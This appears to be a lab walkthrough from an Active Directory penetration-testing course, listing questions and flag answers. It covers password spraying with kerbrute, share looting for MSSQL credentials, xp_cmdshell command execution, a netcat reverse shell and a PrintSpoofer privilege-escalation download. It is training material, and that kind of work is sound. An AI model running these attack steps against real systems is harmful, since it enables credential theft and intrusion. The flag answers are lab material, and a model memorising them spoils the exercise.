 _Figure 110.1 — Lab execution and output verification (Page 110)_
 _Figure 110.2 — Lab execution and output verification (Page 110)_
Then – open the file and get the flag
Lab Question (Page 111): Use a common method to obtain weak credentials for another user. Submit the username for the user whose credentials you obtain.
Flag / Answer:
BR086
Technical Methodology & Exploit Execution:
on Linux PAR02-SA2 target machine – we run the following command:
1
2
crackmapexec smb 172.16.7.3 -u AB920 -p weasal --users | tee
users.txt
the command will enumerate for usernames with ‘AB920’ privileges (which are required, else we get ‘ACCESS DENIED’). We will use crackmapexec tool for that purpose, redirect the output for ‘tee’ for effective redirection of results to users.txt file. The method is based on a technique provided by ‘Password Spraying - Making a Target User List’ section, however was not used by me in the section itself when I did the section’s questions (i used then other technique back then), I also ‘enhanced’ the ‘crackmapexec’ command to include user’s credentials in it:
 _Figure 111.1 — Lab execution and output verification (Page 111)_
 _Figure 111.2 — Lab execution and output verification (Page 111)_
format, we will use the command
Technical Methodology & Exploit Execution:
head -5 users.txt
*the results themselves begin from the 4th line forward. Also we will run ‘wc -l users.txt’ to determine how many results we got (the command counts the number of lines within the file):
We are dealing with 2904 lines, meaning +- 2901 users. Anyway every line is at a format which contains far more information then we need – we need only the usernames themselves. In the picture above we can observe that the name of the usernames are located at the fifth column, just after the ‘'mark. Lets Isolate them by truncation technique, we will need ‘awk’, and ‘cut’:
1
2
cat users.txt | awk '{print $5}' | cut -d '\' -f2 >
final_users.txt
 _Figure 112.1 — Lab execution and output verification (Page 112)_
 _Figure 112.2 — Lab execution and output verification (Page 112)_
 _Figure 112.3 — Lab execution and output verification (Page 112)_
username
Technical Methodology & Exploit Execution:
kerbrute passwordspray -d inlanefreight.local –dc 172.16.7.3 final_users.txt Welcome1 one success – BR086
 _Figure 113.1 — Lab execution and output verification (Page 113)_
 _Figure 113.2 — Lab execution and output verification (Page 113)_
from there – we will use the commands
Lab Question (Page 114): What is this user’s password?
Flag / Answer:
Welcome1
Technical Methodology & Exploit Execution:
‘Welcome1’ is the weak password used for the previous question’s ‘kerbture’ method.
Question: Locate a configuration file containing an MSSQL connection string. What is the password for the user listed in this file? Answer: D@ta_bAse_adm1n! Method: Method 1: we will use the newly obtained credentials of ‘BR086’ – lets run the following command to determine which shares ‘BR086’ can read within DC01
1
2
sudo crackmapexec smb 172.16.7.3 -u BR086 -p Welcome1 --
shares
BR086 can read the bottom 4 shares. The share of ‘Department Shares’ looks interesting. *Note – running the command above with AB920 user will yield the same permissions, however I will tell you upfront that some of the files within ‘Department Shares’ AB920 don’t have permissions too, so using the method with AB920 will not work – you have to use ‘BR086’ – or quoting the question’s hint: ‘remember not all users have the same permissions’.
Anyway, now that we have read access to ‘Department Shares’ – lets download its content to PAR02-SA2 machine, and read any relevant connectionStrings from there – we will use the commands: mkdir imported_data
 _Figure 114.1 — Lab execution and output verification (Page 114)_
From pwnbox to ‘PAR01-SA2’
1
2
sudo mount -t cifs //172.16.7.3/"Department Shares"
imported_data -o username=BR086,password=Welcome1
lets confirm download
Now when the data is safely on our machine – on the directory ‘imported_data’, lets search it
1
2
sudo find imported_data -type f 2>/dev/null | xargs grep -i
"connectionString" 2>/dev/null
We can observer that the connection String credentials are ‘netdb:D@ta_bAse_adm1n!’.
Method 2: get to MS01 RDP in the same method (with AB920 credentials) used in the previous question (using Ligolo), And get to it the tool ‘Snaffler.exe’. We will use the following instruction, based on the network layout that was already established in previous questions. *All IP’s and ports are already hard coded in the following commands. *
From pwnbox to ‘PAR01-SA2’: start web server on pwnbox:
1
python3 -m http.server 8080
 _Figure 115.1 — Lab execution and output verification (Page 115)_
 _Figure 115.2 — Lab execution and output verification (Page 115)_
 _Figure 115.3 — Lab execution and output verification (Page 115)_
to download Snaffler on ‘PAR01-SA2’ run the command
Technical Methodology & Exploit Execution:
1
wget http://10.10.15.166:8080/Snaffler.exe -outfile
Snaffler.exe
Confirm download:
From ‘PAR01-SA2’ to MS01:
1
python3 -m http.server 8080
start web server on ‘PAR01-SA2’:
1
2
Use evil-WinRM to quickly have a shell to MS01 and run
iwr -uri http://172.16.7.240:8080/Snaffler.exe -outfile
Snaffler.exe
And confirm download on the RDP:
 _Figure 116.1 — Lab execution and output verification (Page 116)_
 _Figure 116.2 — Lab execution and output verification (Page 116)_
 _Figure 116.3 — Lab execution and output verification (Page 116)_
 _Figure 116.4 — Lab execution and output verification (Page 116)_
 _Figure 116.5 — Lab execution and output verification (Page 116)_
When Snaffler is installed open powershell
Technical Methodology & Exploit Execution:
.runas /netonly /user:INLANEFREIGHT\BR086 powershell The command will prompt you for password of ‘BR086’ (which already obtained) – and then will open another powershell instance with the permissions and privileges of ‘BR086’: There – cd the way to BR920 documents folder, where the Snaffler is:
1
cd C:\Users\AB920\Documents
Then on BR920 powershell, run the following command: .\Snaffler.exe -d INLANEFREIGHT.LOCAL -s -v data
 _Figure 117.1 — Lab execution and output verification (Page 117)_
 _Figure 117.2 — Lab execution and output verification (Page 117)_
First let’s determine the IP Address of SQL01
Lab Question (Page 118): Submit the contents of the flag.txt file on the Administrator Desktop on the SQL01 host.
Flag / Answer:
s3imp3rs0nate_cl@ssic
Technical Methodology & Exploit Execution:
First let’s determine the IP Address of SQL01:
1
nslookup SQL01.INLANEFREIGHT.LOCAL 172.16.7.3
the IP(v4) is 172.16.7.60
Lets try to use the recent obtained credentials to connect to the sql host in the same manner used in the SQL question in ‘Privileged Access’ section: mssqlclient.py INLANEFREIGHT/netdb@172.16.7.60 we are prompted for password:
Upon entering the password get the the SQL CLI. Lets get the flag with the command: xp_cmdshell type C:\Users\Administrator\Desktop\flag.txt access denied
 _Figure 118.1 — Lab execution and output verification (Page 118)_
 _Figure 118.2 — Lab execution and output verification (Page 118)_
 _Figure 118.3 — Lab execution and output verification (Page 118)_
machine to see what services are running on it
Technical Methodology & Exploit Execution:
xp_cmdshell powershell [System.Environment]::OSVersion *note – the command we run is POWERSHELL command, hense the sea-blue color. *:
SQL01 is a Windows 10 machine
As the machine a windows 10 - perhaps we can use printspoofer vulnerability – which can used to obtain Privilege Escalation in Windows 10 machines (also Windows server 2016/2019 but that irrelevant for our current purpose) We can download an exploit from here.
 _Figure 119.1 — Lab execution and output verification (Page 119)_
 _Figure 119.2 — Lab execution and output verification (Page 119)_
– I moved it to the home directory with the command
Technical Methodology & Exploit Execution:
1
unzip printspoofer-master.zip
We need the .exe file within the directory ‘printspoofer-master’, for convience – I moved it to the home directory with the command: mv printspoofer-master/PrintSpoofer.exe PrintSpoofer.exe
lets confirm ‘PrintSpoofer.exe’ existence in ‘PAR01-SA2’ target machine:
Ok, so we have the ‘PrintSpoofer.exe’ in ‘PAR01-SA2’ target machine, now the objective is to transfer the executable to SQL01 machine. For that (and the next parts) – we will initiate reverse shell from SQL01 (172.16.7.60) to PAR01-SA2 (our target machine) (172.16.7.240) On PAR01-SA2 lets run a netcat listener on port 4444:
1
nc -lnvp 4444
then we go to revshell generator to create custom reverse shell payload: (the PowerShell reverse shell script used in previous sections will not work here).
 _Figure 120.1 — Lab execution and output verification (Page 120)_
 _Figure 120.2 — Lab execution and output verification (Page 120)_
Then we scroll down a bit
Technical Methodology & Exploit Execution:
xp_cmdshell powershell -e “
 _Figure 121.1 — Lab execution and output verification (Page 121)_
 _Figure 121.2 — Lab execution and output verification (Page 121)_
 _Figure 121.3 — Lab execution and output verification (Page 121)_
Lets run python http.server on ‘PAR01-SA2’
When running the command we have a shell from SQL01 to ‘PAR01-SA2’. Lets run python http.server on ‘PAR01-SA2’:
And on the SQL01 reverse shell terminal, we will a. Move to ‘Windows\Temp folder’, b. Download the exe from ‘PAR01-SA2’ target machine:
1
cd C:\Windows\Temp
1
iwr -uri http://172.16.7.240:8080/PrintSpoofer.exe -outfile
